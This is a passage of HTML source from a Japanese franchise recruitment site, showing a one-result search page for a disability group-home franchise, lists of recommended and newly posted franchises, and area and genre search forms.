  <li><a href="//franchise.bgent.net/about"><img loading="lazy" src="//franchise.bgent.net/image/common/banner_about.png" alt="ビジェントフランチャイズとは？" class="forAbout"></a></li>
  <li><a href="//franchise.bgent.net/contact/user"><img loading="lazy" src="//franchise.bgent.net/image/common/banner_contact.png" alt="お問い合わせはこちら" class="forContact"></a></li>
  <!-- <li>
    <p class="cap">一緒にビジェントで働きませんか？</p>
    <a href="https://www.clown.co.jp/recruit/carrier_bgent/" target="_blank"><img loading="lazy" src="//franchise.bgent.net/image/common/recruit_sales.jpg" alt="キャリア採用情報" class="forRecruit"></a>
  </li> -->
  <li><a href="//franchise.bgent.net/lp/enterprise" target="_blank"><img loading="lazy" src="//franchise.bgent.net/image/lp/lpBanner.png" alt="掲載をご希望の企業様へ" class="forLp"></a></li>
  <li><a href="https://bengoshihoken-mikata.net/" target="_blank" class="forMikata_300x300"><img loading="lazy" src="//franchise.bgent.net/image/mikata/forMikata_300x300.jpg" alt="ビジェント会員様向け新サポート開始のお知らせ 弁護士保険ミカタ"></a><p class="mikataTxt">ご近所、相続、ネットトラブル…その悩み、費用を気にせず専門家へ。<br><a href="https://bengoshihoken-mikata.net/" target="_blank">詳細はこちら</a></p></li>
</ul>

  <ul class="bannerArea">
    <li>

      <!-- 201810_fcpc_list1 -->
      <!-- <ins class="adsbygoogle"
      style="display:inline-block;width:300px;height:250px"
      data-ad-client="ca-pub-6185823197147614"
      data-ad-slot="3424393163"></ins>
      <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
      </script> -->

    </li>
  </ul>



</div><!--END left-->

      <div id="search">
        <div class="mainTitle">

                    <h1>
            <span class="catName">同行</span>
            <span class="endTxt">のフランチャイズ(FC)加盟募集一覧で独立・開業・起業情報を探す</span>
          </h1>
          
          <div class="titleSearch">
            <form name="search" action="//franchise.bgent.net/search/keyword/parse" method="GET">
<input type="text" placeholder="例）ラーメン、学習塾、サロン" class="keyword" name="q">
<input type="submit"  value="" class="submit">
</form>
          </div>

        </div>

                  
        
        <div class="listCtrl">
          <div class="mainList_caution " data-all_matching_manuscript_ids="[2832]">

  <a href="javascript:void(0)" class="addList js-add-wishlist">請求リストに追加</a>
  <a href="javascript:void(0)" class="requestList js-request-wishlist">まとめて資料請求</a>

  <label class="">
    <input type="checkbox" name="ckbox" class="ckbox js-all-check" value="">
    <span class="ckboxParts"><span>&nbsp;</span></span>
    全てチェック
  </label>
  <a href="javascript:void(0)" class="desc" data-featherlight="#modal_checkboxInfo">？</a>

</div>
          <div class="right">
    <span class="dispNum">（検索結果：1 件）</span>
  
              <div class="sort">
    <span>並び替え：</span>
    <select class="js-order">
            <option value="newest" selected>新着順</option>
      <option value="ranking">人気順</option>
          </select>
  </div>
  </div>
        </div>


                <section>
          <ul class="mainList clearfix">

                          <li class="ck_state  ">

              <label>
                <input type="checkbox" name="ckbox" class="ckbox js-manuscript-check" value="2832">
                <span class="ckboxParts"><span>OWL福祉事業「障がい者グループホーム」	</span></span>
              </label>

              <a class="wrap" href="/view/2832">
                <h2 class="title">OWL福祉事業「障がい者グループホーム」	</h2>

                <div class="newWrap">
                                        <span class="update">更新</span>
                                  </div>

                <div class="img_wrap">
                  <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/2832/franchise_main_330x220.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/2832/franchise_main_330x220.jpg' width='330' height='220' alt='OWL福祉事業「障がい者グループホーム」	' class='thum'></picture>

                </div>

                                <p class="cat">介護・デイサービス・福祉</p>
                                <p class="area">地域限定募集</p>

                <div class="pickup">
                  <ul class="clearfix">
                                        <li>副業からスタート</li>
                                        <li>1人で開業・個人事業</li>
                                        <li>在庫リスクなし</li>
                                        <li>空き時間で稼ぐ</li>
                                      </ul>
                </div>
                                  <p class="catch">【毎月５社限定サポート】加盟金0円プラン実施中！安定高収益なら障がい者グループホーム</p>
                              </a>
            </li>
            
          </ul>
        </section>
                
        
        

        <div class="listCtrl">
          <div class="mainList_caution " data-all_matching_manuscript_ids="[2832]">

  <a href="javascript:void(0)" class="addList js-add-wishlist">請求リストに追加</a>
  <a href="javascript:void(0)" class="requestList js-request-wishlist">まとめて資料請求</a>

  <label class="">
    <input type="checkbox" name="ckbox" class="ckbox js-all-check" value="">
    <span class="ckboxParts"><span>&nbsp;</span></span>
    全てチェック
  </label>
  <a href="javascript:void(0)" class="desc" data-featherlight="#modal_checkboxInfo">？</a>

</div>
          <div class="right">
    <span class="dispNum">（検索結果：1 件）</span>
  
              <div class="sort">
    <span>並び替え：</span>
    <select class="js-order">
            <option value="newest" selected>新着順</option>
      <option value="ranking">人気順</option>
          </select>
  </div>
  </div>
        </div>

          
  <ul class="pager clearfix">
    
            <li class="here">
      1
        </li>
    
      </ul>


        <section>

  <div class="history clearfix">
    <div class="title clearfix">
      <p>閲覧履歴から ゲストさん! へのオススメ</p>
    </div>

              <div class="historySlideSearch">
      
                  <div>
            <a href="//franchise.bgent.net/view/2231">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/2231/franchise_main_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/2231/franchise_main_141x94.jpeg' width='141' height='94' alt='新しい不動産ビジネス「RE/MAX」'></picture>

              </span>
              新しい不動産ビジネス「RE/MAX」
            </a>
          </div>
                  <div>
            <a href="//franchise.bgent.net/view/2316">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/2316/franchise_main_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/2316/franchise_main_141x94.png' width='141' height='94' alt='京進の個別指導 スクール・ワン'></picture>

              </span>
              京進の個別指導 スクール・ワン
            </a>
          </div>
                  <div>
            <a href="//franchise.bgent.net/view/2703">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/2703/franchise_main_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/2703/franchise_main_141x94.jpg' width='141' height='94' alt='おそうじビジネスの「おそうじ革命」'></picture>

              </span>
              おそうじビジネスの「おそうじ革命」
            </a>
          </div>
                  <div>
            <a href="//franchise.bgent.net/view/2162">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/2162/franchise_main_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/2162/franchise_main_141x94.jpg' width='141' height='94' alt='らあめん花月嵐'></picture>

              </span>
              らあめん花月嵐
            </a>
          </div>
                  <div>
            <a href="//franchise.bgent.net/view/1697">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/1697/franchise_main_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/1697/franchise_main_141x94.png' width='141' height='94' alt='教育ICT「システムAssist」'></picture>

              </span>
              教育ICT「システムAssist」
            </a>
          </div>
                  <div>
            <a href="//franchise.bgent.net/view/3605">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/3605/franchise_main_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/3605/franchise_main_141x94.jpg' width='141' height='94' alt='グリーン・ポケット'></picture>

              </span>
              グリーン・ポケット
            </a>
          </div>
                  <div>
            <a href="//franchise.bgent.net/view/2318">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/2318/franchise_main_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/2318/franchise_main_141x94.jpg' width='141' height='94' alt='個別学習のセルモ'></picture>

              </span>
              個別学習のセルモ
            </a>
          </div>
                  <div>
            <a href="//franchise.bgent.net/view/3597">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/3597/franchise_main_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/3597/franchise_main_141x94.jpg' width='141' height='94' alt='米ぬか酵素風呂'></picture>

              </span>
              米ぬか酵素風呂
            </a>
          </div>
                  <div>
            <a href="//franchise.bgent.net/view/3665">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/3665/franchise_main_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/3665/franchise_main_141x94.jpg' width='141' height='94' alt='くらしのサポート　サポっ人'></picture>

              </span>
              くらしのサポート　サポっ人
            </a>
          </div>
                  <div>
            <a href="//franchise.bgent.net/view/2730">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/2730/franchise_main_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/2730/franchise_main_141x94.png' width='141' height='94' alt='銀座屋'></picture>

              </span>
              銀座屋
            </a>
          </div>
              </div>

  </div>

</section>
        <section>
  <div class="newItem">
    <div class="title clearfix">
      <p>今週の新着フランチャイズ情報</p>
    </div>

    <ul class="list">
            <li class="listContents">
        <span class="date">2026-01-30</span>
        
        <a href="//franchise.bgent.net/view/2034">軽貨物スポット便「スーパーカーゴ」</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-30</span>
        
        <a href="//franchise.bgent.net/view/2832">OWL福祉事業「障がい者グループホーム」	</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-30</span>
        
        <a href="//franchise.bgent.net/view/3683">脱毛導入プラン　Purism(ピュリズム)</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-30</span>
        
        <a href="//franchise.bgent.net/view/2818">お酒の美術館</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-30</span>
        
        <a href="//franchise.bgent.net/view/2551">個別指導WAM(ワム)</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-30</span>
        
        <a href="//franchise.bgent.net/view/3223">大石久右衛門</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-27</span>
        
        <a href="//franchise.bgent.net/view/1695">海鮮丼専門店「丼丸」</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-27</span>
        
        <a href="//franchise.bgent.net/view/2162">らあめん花月嵐</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-27</span>
        
        <a href="//franchise.bgent.net/view/3660">マイカー自社ローン専門  ローンの砦</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-27</span>
        
        <a href="//franchise.bgent.net/view/1714">地域密着型デイサ－ビス　だんらんの家</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-27</span>
        
        <a href="//franchise.bgent.net/view/3653">ペットの訪問火葬 天国への扉</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-27</span>
        
        <a href="//franchise.bgent.net/view/2730">銀座屋</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-27</span>
        
        <a href="//franchise.bgent.net/view/3655">カウルス</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-27</span>
        
        <a href="//franchise.bgent.net/view/3665">くらしのサポート　サポっ人</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-27</span>
        
        <a href="//franchise.bgent.net/view/1718">ビカンテック加盟店募集</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-27</span>
        
        <a href="//franchise.bgent.net/view/2318">個別学習のセルモ</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-27</span>
        
        <a href="//franchise.bgent.net/view/3654">ペットタクシー COCOタク</a>

      </li>
          </ul>
  </div>

</section>
        
      </div><!--END leftMain-->

    </div><!--contents_area-->
  </div><!--END contents-->


<div class="lightbox" id="modal">

  <div class="title clearfix">
    <div class="inner conditionTitle">条件から検索する</div>
    <div class="inner keywordTitle" style="display: none;">キーワードで検索する</div>
    <button class="btn" id="conditionToggle">キーワードで検索はこちら</button>
  </div>

  
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      
  <table class = "conditionSearch">

    <tr>
      <th>募集エリア</th>
      <td colspan="3">
        <span class="area1Wrap">
          <select class="region area1" name="head_search_area1">
            <option value="">すべて</option>
                                    <option value="1">全国</option>
                        <option value="56">海外</option>
                                  </select>
        </span>

                <span class="area2Wrap" style="">
          <select class="region area2" name="head_search_area2">
            <option value="">すべて</option>
                                                <option value="2" data-area1="1">北海道・東北</option>
                        <option value="10" data-area1="1">関東</option>
                        <option value="18" data-area1="1">北陸・甲信越</option>
                        <option value="25" data-area1="1">東海</option>
                        <option value="30" data-area1="1">関西</option>
                        <option value="37" data-area1="1">中国・四国</option>
                        <option value="47" data-area1="1">九州・沖縄</option>
                                                                      </select>
        </span>

        <span class="area3Wrap" style="">
          <select class="region area3" name="head_search_area3">
            <option value="">すべて</option>
                                                            <option value="3" data-area2="2">北海道</option>
                        <option value="4" data-area2="2">青森県</option>
                        <option value="5" data-area2="2">岩手県</option>
                        <option value="6" data-area2="2">宮城県</option>
                        <option value="7" data-area2="2">秋田県</option>
                        <option value="8" data-area2="2">山形県</option>
                        <option value="9" data-area2="2">福島県</option>
                                                <option value="11" data-area2="10">東京都</option>
                        <option value="12" data-area2="10">神奈川県</option>
                        <option value="13" data-area2="10">埼玉県</option>
                        <option value="14" data-area2="10">千葉県</option>
                        <option value="15" data-area2="10">茨城県</option>
                        <option value="16" data-area2="10">栃木県</option>
                        <option value="17" data-area2="10">群馬県</option>
                                                <option value="19" data-area2="18">山梨県</option>
                        <option value="20" data-area2="18">新潟県</option>
                        <option value="21" data-area2="18">長野県</option>
                        <option value="22" data-area2="18">富山県</option>
                        <option value="23" data-area2="18">石川県</option>
                        <option value="24" data-area2="18">福井県</option>
                                                <option value="26" data-area2="25">愛知県</option>
                        <option value="27" data-area2="25">岐阜県</option>
                        <option value="28" data-area2="25">静岡県</option>
                        <option value="29" data-area2="25">三重県</option>
                                                <option value="31" data-area2="30">大阪府</option>
                        <option value="32" data-area2="30">兵庫県</option>
                        <option value="33" data-area2="30">京都府</option>
                        <option value="34" data-area2="30">滋賀県</option>
                        <option value="35" data-area2="30">奈良県</option>
                        <option value="36" data-area2="30">和歌山県</option>
                                                <option value="38" data-area2="37">鳥取県</option>
                        <option value="39" data-area2="37">島根県</option>
                        <option value="40" data-area2="37">岡山県</option>
                        <option value="41" data-area2="37">広島県</option>
                        <option value="42" data-area2="37">山口県</option>
                        <option value="43" data-area2="37">徳島県</option>
                        <option value="44" data-area2="37">香川県</option>
                        <option value="45" data-area2="37">愛媛県</option>
                        <option value="46" data-area2="37">高知県</option>
                                                <option value="48" data-area2="47">福岡県</option>
                        <option value="49" data-area2="47">佐賀県</option>
                        <option value="50" data-area2="47">長崎県</option>
                        <option value="51" data-area2="47">熊本県</option>
                        <option value="52" data-area2="47">大分県</option>
                        <option value="53" data-area2="47">宮崎県</option>
                        <option value="54" data-area2="47">鹿児島県</option>
                        <option value="55" data-area2="47">沖縄県</option>
                                                                                  </select>

        </span>

      </td>
    </tr>


    <tr>
      <th>ジャンル</th>
      <td colspan="3">
        <span class="industry1Wrap">
          <select name="head_search_industry_type1">
            <option value="">すべて</option>
                                    <option value="9">理美容・エステ・整体</option>
                        <option value="24">塾・スクール</option>
                        <option value="29">介護・デイサービス・福祉</option>
                        <option value="34">飲食・宅配</option>
                        <option value="49">小売・コンビニ</option>
                        <option value="62">修理（リペア）・クリーニング</option>
                        <option value="70">各種サービス</option>
                                  </select>
        </span>

        <span class="industry2Wrap" style="">
          <select name="head_search_industry_type2">
            <option value="">すべて</option>
                                                <option value="11" data-genre1="9">理美容・エステ・サロン</option>
                        <option value="14" data-genre1="9">リラクゼーション・マッサージ</option>
                        <option value="15" data-genre1="9">整体・医療</option>
                        <option value="16" data-genre1="9">フィットネス・ジム</option>
                        <option value="17" data-genre1="9">その他（理美容・エステ・整体）</option>
                                                <option value="25" data-genre1="24">学習塾・個別指導塾・家庭教師</option>
                        <option value="26" data-genre1="24">資格・習い事・教室</option>
                        <option value="27" data-genre1="24">幼児教育・保育園</option>
                                                <option value="30" data-genre1="29">デイサービス</option>
                        <option value="31" data-genre1="29">訪問介護</option>
                        <option value="32" data-genre1="29">リハビリ・配食</option>
                                                <option value="40" data-genre1="34">ラーメン屋</option>
                        <option value="41" data-genre1="34">お弁当・宅配・テイクアウト</option>
                        <option value="42" data-genre1="34">スイーツ・パン屋</option>
                        <option value="43" data-genre1="34">居酒屋・バー</option>
                        <option value="44" data-genre1="34">カフェ・喫茶店・レストラン</option>
                        <option value="45" data-genre1="34">和食</option>
                        <option value="46" data-genre1="34">カレー・ピザ</option>
                        <option value="47" data-genre1="34">焼き肉・焼き鳥・鉄板焼き</option>
                        <option value="48" data-genre1="34">その他（飲食・宅配）</option>
                                                <option value="52" data-genre1="49">コンビニ</option>
                        <option value="53" data-genre1="49">買取販売・リサイクルショップ・古着屋</option>
                        <option value="54" data-genre1="49">中古車・自動車・自転車</option>
                        <option value="55" data-genre1="49">雑貨・アパレル・デザイン</option>
                        <option value="56" data-genre1="49">その他（小売・コンビニ）</option>
                                                <option value="64" data-genre1="62">修理・修繕・メンテナンス</option>
                        <option value="65" data-genre1="62">ハウスクリーニング</option>
                        <option value="66" data-genre1="62">リフォーム・施工</option>
                        <option value="69" data-genre1="62">その他（修理（リペア）・クリーニング）</option>
                                                <option value="71" data-genre1="70">冠婚葬祭</option>
                        <option value="74" data-genre1="70">不動産・住宅</option>
                        <option value="75" data-genre1="70">レンタル</option>
                        <option value="76" data-genre1="70">ペット</option>
                        <option value="77" data-genre1="70">保険・金融</option>
                        <option value="78" data-genre1="70">運送・引っ越し</option>
                        <option value="79" data-genre1="70">その他（各種サービス）</option>
                                              </select>
        </span>

      </td>
    </tr>


    <tr>
      <th>募集対象</th>
      <td colspan="3">
        <ul class="target">
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="recruit_target[]" value="2"
                >
              <span class="ckboxGrayParts">法人</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="recruit_target[]" value="1"
                >
              <span class="ckboxGrayParts">個人</span>
            </label>
          </li>
                  </ul>
      </td>
    </tr>


    <tr>
      <th>初期費用</th>
      <td>
        <select name="initial_cost[]">
          <option value="" selected="selected">選択してください</option>
                    <option value="1"  >0～100万円</option>
                    <option value="2"  >101～300万円</option>
                    <option value="3"  >301～500万円</option>
                    <option value="4"  >501～1,000万円</option>
                    <option value="5"  >1,001万円以上</option>
                  </select>
      </td>
    </tr>


    <tr>
      <th>こだわりの特徴</th>
      <td colspan="3">
        <ul class="special">
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="1"
                >
              <span class="ckboxGrayParts">初期費用0円</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="2"
                >
              <span class="ckboxGrayParts">1人で開業・個人事業</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="4"
                >
              <span class="ckboxGrayParts">自宅開業</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="5"
                >
              <span class="ckboxGrayParts">在宅ワーク・内職</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="6"
                >
              <span class="ckboxGrayParts">無店舗で開業</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="7"
                >
              <span class="ckboxGrayParts">在庫リスクなし</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="8"
                >
              <span class="ckboxGrayParts">副業からスタート</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="9"
                >
              <span class="ckboxGrayParts">空き時間で稼ぐ</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="10"
                >
              <span class="ckboxGrayParts">週末起業</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="11"
                >
              <span class="ckboxGrayParts">趣味を仕事にする</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="12"
                >
              <span class="ckboxGrayParts">職歴・経験を生かす</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="13"
                >
              <span class="ckboxGrayParts">高齢者向けビジネス</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="14"
                >
              <span class="ckboxGrayParts">女性向けビジネス</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="15"
                >
              <span class="ckboxGrayParts">定年がない働き方</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="16"
                >
              <span class="ckboxGrayParts">40歳から独立</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="17"
                >
              <span class="ckboxGrayParts">独立支援あり</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="18"
                >
              <span class="ckboxGrayParts">未経験から始める</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="19"
                >
              <span class="ckboxGrayParts">研修・サポートが充実</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="21"
                >
              <span class="ckboxGrayParts">現金商売</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="22"
                >
              <span class="ckboxGrayParts">夫婦で独立</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="23"
                >
              <span class="ckboxGrayParts">地域密着</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="24"
                >
              <span class="ckboxGrayParts">社会貢献</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="25"
                >
              <span class="ckboxGrayParts">お客様に感謝される</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="26"
                >
              <span class="ckboxGrayParts">複数店舗経営で稼ぐ</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="27"
                >
              <span class="ckboxGrayParts">土地・店舗活用</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="28"
                >
              <span class="ckboxGrayParts">技術が身につく</span>
            </label>
          </li>
                    <li>
            <label>
              <input class="ckboxGray" type="checkbox" name="feature[]" value="29"
                >
              <span class="ckboxGrayParts">商品に自信あり</span>
            </label>
          </li>
                  </ul>
      </td>
    </tr>

  </table>

  <table class = "keywordSearch" style="display: none;"> 
    <tr>
      <th>キーワード検索</th>
      <td colspan="3">
        <div class="modalSearch">
          <form name="search" action="//franchise.bgent.net/search/keyword/parse" method="GET">
<input type="text" placeholder="例）ラーメン、学習塾、サロン" class="keyword" name="q">
<input type="submit"  value="" class="submit">
</form>
        </div>
      </td>
    </tr>
  </table>

  <a href="javascript:void(0)" class="btn js-modal-search">上記の条件で検索する</a>

</div><!--END modal-->
<div class="lightbox" id="modal_checkboxInfo">

  <div class="title clearfix">
    <div class="inner">請求リストの使い方</div>
  </div>

  <img loading="lazy" src="//franchise.bgent.net/image/list/wishlistFlow.png" alt="wishlistFlow">

</div><div class="lightbox" id="modal_area">

  <div class="title clearfix">
    <div class="inner">エリアから探す</div>
  </div>

  <p class="txt">下記よりご希望のエリアをクリックしてください</p>

  <div class="contents">


    <table class="areaBig">

      <tr>

                              <td>
              <dl>
                                <dt class="areaBig"><a href="//franchise.bgent.net/search?area%5B%5D=1">全国</a></dt>
                  <dd>
                    <ul class="areaSmall oversea">
                      <li><a href="//franchise.bgent.net/search?area%5B%5D=1">すべての国内エリア</a></li>
                    </ul>
                  </dd>
              </dl>
            </td>
                                      <td>
                <dl>
                                    <dt class="areaBig"><a href="//franchise.bgent.net/search?area%5B%5D=2">北海道・東北</a></dt>
                  <dd>
                    <ul class="areaSmall">
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=3">北海道</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=4">青森県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=5">岩手県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=6">宮城県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=7">秋田県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=8">山形県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=9">福島県</a></li>
                                          </ul>
                  </dd>
                </dl>
              </td>
                                      <td>
                <dl>
                                    <dt class="areaBig"><a href="//franchise.bgent.net/search?area%5B%5D=10">関東</a></dt>
                  <dd>
                    <ul class="areaSmall">
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=11">東京都</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=12">神奈川県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=13">埼玉県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=14">千葉県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=15">茨城県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=16">栃木県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=17">群馬県</a></li>
                                          </ul>
                  </dd>
                </dl>
              </td>
                        </tr><tr>              <td>
                <dl>
                                    <dt class="areaBig"><a href="//franchise.bgent.net/search?area%5B%5D=18">北陸・甲信越</a></dt>
                  <dd>
                    <ul class="areaSmall">
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=19">山梨県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=20">新潟県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=21">長野県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=22">富山県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=23">石川県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=24">福井県</a></li>
                                          </ul>
                  </dd>
                </dl>
              </td>
                                      <td>
                <dl>
                                    <dt class="areaBig"><a href="//franchise.bgent.net/search?area%5B%5D=25">東海</a></dt>
                  <dd>
                    <ul class="areaSmall">
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=26">愛知県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=27">岐阜県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=28">静岡県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=29">三重県</a></li>
                                          </ul>
                  </dd>
                </dl>
              </td>
                                      <td>
                <dl>
                                    <dt class="areaBig"><a href="//franchise.bgent.net/search?area%5B%5D=30">関西</a></dt>
                  <dd>
                    <ul class="areaSmall">
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=31">大阪府</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=32">兵庫県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=33">京都府</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=34">滋賀県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=35">奈良県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=36">和歌山県</a></li>
                                          </ul>
                  </dd>
                </dl>
              </td>
                        </tr><tr>              <td>
                <dl>
                                    <dt class="areaBig"><a href="//franchise.bgent.net/search?area%5B%5D=37">中国・四国</a></dt>
                  <dd>
                    <ul class="areaSmall">
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=38">鳥取県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=39">島根県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=40">岡山県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=41">広島県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=42">山口県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=43">徳島県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=44">香川県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=45">愛媛県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=46">高知県</a></li>
                                          </ul>
                  </dd>
                </dl>
              </td>
                                      <td>
                <dl>
                                    <dt class="areaBig"><a href="//franchise.bgent.net/search?area%5B%5D=47">九州・沖縄</a></dt>
                  <dd>
                    <ul class="areaSmall">
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=48">福岡県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=49">佐賀県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=50">長崎県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=51">熊本県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=52">大分県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=53">宮崎県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=54">鹿児島県</a></li>
                                                                      <li><a href="//franchise.bgent.net/search?area%5B%5D=55">沖縄県</a></li>
                                          </ul>
                  </dd>
                </dl>
              </td>
                                                  <td>
            <dl>
                            <dt class="areaBig"><a href="//franchise.bgent.net/search?area%5B%5D=56">海外</a></dt>
